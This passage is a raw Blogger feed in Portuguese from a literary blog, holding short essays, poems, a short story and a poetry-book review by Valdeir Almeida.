Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/3771844010737116558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/3771844010737116558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/04\/aniversario-ponderantes-festeja-11-anos.html","title":"Aniversário, Ponderantes festeja 11 anos "}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYvzQqhD8RIOOqkZboAgxSuof8yDbtt_8wsN0cOF4vCzXd8zAgyyqgYInZzq6Q4_hsi1gEjRALGhBPf4MVXXS1CbC25o5NSZoRP99R1szn1RHX4yDaGTwhAmQVoU5TTugKt7Tr32cOBMA\/s72-c\/11+anos+1.PNG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-7387776089053378529"},"published":{"$t":"2019-04-06T19:50:00.000-03:00"},"updated":{"$t":"2019-04-06T19:50:16.989-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Relacionamento"}],"title":{"type":"text","$t":"Desalmados: a subserviência à opinião alheia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieguZ5IBmCPf6XqRrv1VcIdED15rdINFe4WjgUxDm_3hbLnaL2ceHp98m8zgU7QUO2Trj7UFwnRVTBGJ9gjOidlFXk06xbbhO0JBfv8W-ZpKywc_GfBOGu9KWB0ozDqERBeqXnmH2IUWs\/s1600\/woman-994737_640.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"357\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieguZ5IBmCPf6XqRrv1VcIdED15rdINFe4WjgUxDm_3hbLnaL2ceHp98m8zgU7QUO2Trj7UFwnRVTBGJ9gjOidlFXk06xbbhO0JBfv8W-ZpKywc_GfBOGu9KWB0ozDqERBeqXnmH2IUWs\/s1600\/woman-994737_640.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCena clássica de filme e de telenovela: personagem entre e sai do provador, a cada momento com um figurino diverso. Sentado, o acompanhante assiste às escolhas, reprovando todas, girando a cabeça negativamente. Até que, por fim, este dá o aval: “Perfeito!”\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNão raro, é o gosto alheio que prevalece. Indivíduos dão permissão para que o outro lhe defina o que é certo, errado, adequado, inadequado. Outorgam-lhe o direito de ser juiz do que sentem. Cedem, numa passividade castradora, às opiniões de terceiros.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA consequência dessa manipulação assistida (e chancelada) é previsível, como nos enredos das telas: eliminam-se todas as alegrias íntimas, objetivando aprovação. Com isso, morre-se aos poucos, para que outros vivam num mesmo corpo. Corpo sem alma.\n\n(Texto de Valdeir Almeida. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003Edireitos autorais\u003C\/a\u003E)\n\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/7387776089053378529\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/04\/desalmados-subserviencia-opiniao-alheia.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7387776089053378529"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7387776089053378529"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/04\/desalmados-subserviencia-opiniao-alheia.html","title":"Desalmados: a subserviência à opinião alheia"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieguZ5IBmCPf6XqRrv1VcIdED15rdINFe4WjgUxDm_3hbLnaL2ceHp98m8zgU7QUO2Trj7UFwnRVTBGJ9gjOidlFXk06xbbhO0JBfv8W-ZpKywc_GfBOGu9KWB0ozDqERBeqXnmH2IUWs\/s72-c\/woman-994737_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-9008689104169496622"},"published":{"$t":"2019-03-14T06:00:00.000-03:00"},"updated":{"$t":"2019-03-14T06:00:13.987-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Tímidas Verdades"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ45EcpIWNFA8_BK76x2XuWzQIUglOzdkd_-ngDhweqhHJ5DWYjhYWLDANQXnd0pskXCan-PWMp65uld9GHGH8hAUs83cWpVhpu_41k_9zfzl9ocNorQ25W__9VYnPHKe8ETq4QXAo9js\/s1600\/city-1868530_640.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ45EcpIWNFA8_BK76x2XuWzQIUglOzdkd_-ngDhweqhHJ5DWYjhYWLDANQXnd0pskXCan-PWMp65uld9GHGH8hAUs83cWpVhpu_41k_9zfzl9ocNorQ25W__9VYnPHKe8ETq4QXAo9js\/s1600\/city-1868530_640.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003ENem sempre o meio-sorriso significa inibição;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003ENem sempre a omissão de gargalhada sinaliza mau humor;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003ENem sempre o silêncio é a manifestação do acanhamento;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003ENem sempre a reserva e a discrição querem dizer isolamento;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003ESEMPRE há quem ofusque, com conotações negativas, o brilho da timidez.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTexto de Valdeir Almeida.\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/9008689104169496622\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/03\/timidas-verdades.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/9008689104169496622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/9008689104169496622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/03\/timidas-verdades.html","title":"Tímidas Verdades"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ45EcpIWNFA8_BK76x2XuWzQIUglOzdkd_-ngDhweqhHJ5DWYjhYWLDANQXnd0pskXCan-PWMp65uld9GHGH8hAUs83cWpVhpu_41k_9zfzl9ocNorQ25W__9VYnPHKe8ETq4QXAo9js\/s72-c\/city-1868530_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-5292124529901559591"},"published":{"$t":"2019-03-07T06:00:00.000-03:00"},"updated":{"$t":"2019-03-07T06:00:54.274-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Contos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prosa"}],"title":{"type":"text","$t":"O Crime do Professor de Português "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2QmVxYtoQQBOzqDVWBu9BQ6w55ZclA5tzPQLaNop7Avwqz0s-w-bSSTFHdmHhZzkDJaJHIcnAczV76JSahyphenhypheni8fNEjW4vbvgHs_XwE8DR079D7tAIL-KB_NPWApjx-kEW6ASKsDSulwlc\/s1600\/O+crime+do+professor+IMAGENS+3.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"427\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2QmVxYtoQQBOzqDVWBu9BQ6w55ZclA5tzPQLaNop7Avwqz0s-w-bSSTFHdmHhZzkDJaJHIcnAczV76JSahyphenhypheni8fNEjW4vbvgHs_XwE8DR079D7tAIL-KB_NPWApjx-kEW6ASKsDSulwlc\/s1600\/O+crime+do+professor+IMAGENS+3.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNuma calçada suja, uma ventania repentina levou um pedaço de papel ao professor que passava, agitado. Ele esboçou devolvê-lo ao chão, mas paralisou-se diante da curiosidade para conferir o conteúdo:\u003C\/div\u003E\n\u003Cspan id=\"docs-internal-guid-1151fe41-7fff-a219-bfac-d62c35baf518\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 12pt; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ci\u003E\u003Cb\u003E“Me socorra po favo”\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLeu assim mesmo, seco, cru. No entanto, depois, sucumbiu-se à indignação. Nauseabundo, pôs a mão do papel no peito e a outra no poste elétrico.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFolgou a gravata, olhou de um lado a outro, aventando auxílio médico. Após respirar profundamente, recompôs-se, dizendo de si para si:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003E–\u003C\/span\u003E\u0026nbsp;Maus ventos! Por que não me trouxeram um excerto de Camões, quiçá de Machado ou de Saramago?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEm pé, apoiando aquela espécie de bilhete no poste, procedeu à análise breve, fria e definitiva:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt;\"\u003E–\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt;\"\u003E\u0026nbsp;Próclise em início de período. Supressão da letra \u003C\/span\u003E\u003Ci style=\"font-family: \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt;\"\u003Er\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt;\"\u003E no final das duas últimas palavras. Ausência de pontuação. Garranchos horripilantes, embora compreensíveis. Zero com louvor!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nE, de fato, desenhou um zero avermelhado que ocupou todo o espaço do bilhete. Sentindo-se ter retirado um peso malcheiroso das costas, amassou o papel e arremessou-o ao vento. Caiu o bilhete sobre um homem convalescente, sentado ao lado do poste: um sujeito quase oculto, cujas forças eram suficientes apenas para estender as mãos clementes.\n\n(Texto de Valdeir Almeida. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/5292124529901559591\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/03\/o-crime-do-professor-de-portugues.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/5292124529901559591"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/5292124529901559591"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/03\/o-crime-do-professor-de-portugues.html","title":"O Crime do Professor de Português "}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2QmVxYtoQQBOzqDVWBu9BQ6w55ZclA5tzPQLaNop7Avwqz0s-w-bSSTFHdmHhZzkDJaJHIcnAczV76JSahyphenhypheni8fNEjW4vbvgHs_XwE8DR079D7tAIL-KB_NPWApjx-kEW6ASKsDSulwlc\/s72-c\/O+crime+do+professor+IMAGENS+3.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-8435125697903794528"},"published":{"$t":"2019-02-27T08:31:00.000-03:00"},"updated":{"$t":"2019-02-27T12:34:03.593-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Extrovertidas Verdades"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpywIEzD2y11rV-S9pVRVnOymelgEVEZGZvsuY1Os797S8UN366zp_K7Gjp5GuBgE4DsRk2pTyRiX14GM4et7isYSjIuWi-_GfTdnd13w9I6bgIktwPjJ7PLvANGzm8P6AsLUrqHGdtyA\/s1600\/Extrovertidas+Verdades+Imagem+do+post.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"707\" data-original-width=\"733\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpywIEzD2y11rV-S9pVRVnOymelgEVEZGZvsuY1Os797S8UN366zp_K7Gjp5GuBgE4DsRk2pTyRiX14GM4et7isYSjIuWi-_GfTdnd13w9I6bgIktwPjJ7PLvANGzm8P6AsLUrqHGdtyA\/s320\/Extrovertidas+Verdades+Imagem+do+post.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EQuase sempre, o sorriso aberto significa acanhamento;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EQuase sempre, a gargalhada esconde a medonha rabugice;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EQuase sempre, a tagarelice mascara a definhada autoestima;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EQuase sempre, o afã pela multidão camufla uma crônica solidão;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003ESEMPRE há extrovertidos que se perdem na profusão de suas paliativas palavras.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTexto de Valdeir Almeida. \u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/8435125697903794528\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/02\/extrovertidas-verdades.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8435125697903794528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8435125697903794528"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/02\/extrovertidas-verdades.html","title":"Extrovertidas Verdades"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpywIEzD2y11rV-S9pVRVnOymelgEVEZGZvsuY1Os797S8UN366zp_K7Gjp5GuBgE4DsRk2pTyRiX14GM4et7isYSjIuWi-_GfTdnd13w9I6bgIktwPjJ7PLvANGzm8P6AsLUrqHGdtyA\/s72-c\/Extrovertidas+Verdades+Imagem+do+post.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-7932553089861203215"},"published":{"$t":"2019-02-23T06:40:00.000-03:00"},"updated":{"$t":"2019-03-03T11:09:23.569-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Escritores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura"}],"title":{"type":"text","$t":"‘Memórias Fósseis’ ou Memorial do Tempo"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXrty3xBosULVwUfeRrz3vqdgdb29ROsRfu1cvXULk2uDB3yK0ipUJUGbRpFFfSLxUgQLLd6HF6HzZU-oTsFV8b0JEDRL7drl03FVvRWG47yVauO4pkM-8qNnKZa2zVWK3WXXiK58zhg\/s1600\/Mem%25C3%25B3rias+F%25C3%25B3sseis+Imagem.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"766\" data-original-width=\"451\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXrty3xBosULVwUfeRrz3vqdgdb29ROsRfu1cvXULk2uDB3yK0ipUJUGbRpFFfSLxUgQLLd6HF6HzZU-oTsFV8b0JEDRL7drl03FVvRWG47yVauO4pkM-8qNnKZa2zVWK3WXXiK58zhg\/s320\/Mem%25C3%25B3rias+F%25C3%25B3sseis+Imagem.PNG\" width=\"188\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EAlgo de mim está inscrito nesses poemas\u003C\/i\u003E. É essa a impressão que o leitor de “Memórias Fósseis” terá. O autor, Weslley Almeida, apropria-se dos registros afetivos, tão comuns a todos. Em seguida, devolve-os embelezados pelos versos. E o faz mediante uma espécie de viagem que tem como veículo o tempo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEsse tempo – objeto e sujeito – reveste-se de múltiplas formas. Ele pode representar o \u003Ci\u003Eamanhecer\u003C\/i\u003E. Interpretar \u003Ci\u003Ecigarras anoitecentes\u003C\/i\u003E. Em um verso, transvestir-se de pai do poeta. Em outro, ser o poeta que é pai. O avô também marca presença. Nem as árvores escapam às alusões.\u003Cbr \/\u003E\n\u003Cbtal a=\"\" absoluta=\"\" acordo:=\"\" amor=\"\" apalpe-a=\"\" assobio=\"\" brilha=\"\" canto=\"\" cenas=\"\" com=\"\" como=\"\" de=\"\" dividir=\"\" do=\"\" e=\"\" eles=\"\" em=\"\" exemplo=\"\" flor=\"\" h=\"\" inseto=\"\" livro.=\"\" lpebra=\"\" m=\"\" momentos=\"\" n=\"\" nica=\"\" ninha-se=\"\" nxerga=\"\" o=\"\" ocular=\"\" outras=\"\" outros=\"\" p=\"\" palavra=\"\" para=\"\" passarinhos=\"\" permite=\"\" plateia=\"\" poema:=\"\" por=\"\" protagonismo=\"\" pupilas:=\"\" r=\"\" refletir=\"\" retina=\"\" revelada=\"\" terno=\"\" teu=\"\" toda=\"\" tran=\"\" trecho=\"\" tua=\"\" um=\"\" uma=\"\" versatilidade=\"\" vive=\"\"\u003E\n\u003Cbr \/\u003E\n\u003C\/btal\u003ETal versatilidade é revelada em outros momentos do livro.  A palavra \u003Ci\u003Eflor\u003C\/i\u003E, por exemplo, permite dividir o protagonismo com inseto e passarinhos em um poema: “Aninha-se em passarinhos \/ vive inseto em flor \/ trança terno com eles o teu amor” (trecho de \u003Ci\u003ECanto para Assobio\u003C\/i\u003E). Em outras cenas, porém, não há acordo: brilha única, absoluta, como a refletir uma plateia de pupilas: “Enxerga a flor \/ com toda tua retina \/ Apalpe-a \/ com toda pálpebra tua” (trecho de \u003Ci\u003EOcular\u003C\/i\u003E).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUm dos pontos de passagem é o poema \u003Ci\u003ETemp(l)o\u003C\/i\u003E, talvez onde habite a pedra de Mia Couto, a qual, por destituir-se de idade, não tem espera, nem procura ser esperada. Mas nunca inerte: na poesia weslliana, todos os períodos se convergem para um É-SER intenso, a monopolizar a gramática da existência, “no grude gesto do tempo”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNota-se que o traçado de Weslley Almeida é \u003Ci\u003Esimples\u003C\/i\u003E. Não entenda esse termo como a variante \u003Ci\u003Esimplista\u003C\/i\u003E. Vale, nos versos do poeta baiano, o mesmo que comentou Jorge Luís Borges, para quem inexiste a facilidade quanto às apreensões da realidade, pois todas as coisas “postulam o universo, cujo atributo mais notório é a complexidade”. O que há, em alguns seres, é o dom de compreender esse universo e de transformá-lo durante o exercício poético. O autor de “Memórias Fósseis” possui esse olhar atento e natural ao cotidiano, aos instantes, aos aparentes lugares-comuns.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQuem acompanha sua carreira literária, reconhece suas cores nos pequenos gestos. Naquilo que passa despercebido ao olhar trivial. Como se verifica em \u003Ci\u003ECanto dos Galos\u003C\/i\u003E:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nEu alcanço as manhãs\u003Cbr \/\u003E\nno canto dos galos.\u003Cbr \/\u003E\nOs seus gemidos\u003Cbr \/\u003E\nlevantam o sol.\u003Cbr \/\u003E\nDespertam\u003Cbr \/\u003E\nmeus ouvidos soníferos\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; e o\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; olhar\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; pro arrebol\n\n\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOutra característica peculiar de Weslley Almeida e que em “Memórias Fósseis” também se observa são os arranjos, os deslocamentos calculados, a redistribuição das palavras e dos versos. Um acabamento sutil da forma contribuindo para a mensagem a ser transmitida.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEncontra-se tal recurso, por exemplo, no poema \u003Ci\u003EPoucos Segundos\u003C\/i\u003E. O tempo – matéria-prima das memórias – interage com a crítica social. Os dois aspectos reconfiguram a linguagem quando ocorrem intervenções nas disposições dos versos:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nEm poucos segundos\u003Cbr \/\u003E\nmorre\u003Cbr \/\u003E\numa pessoa de fome.\u003Cbr 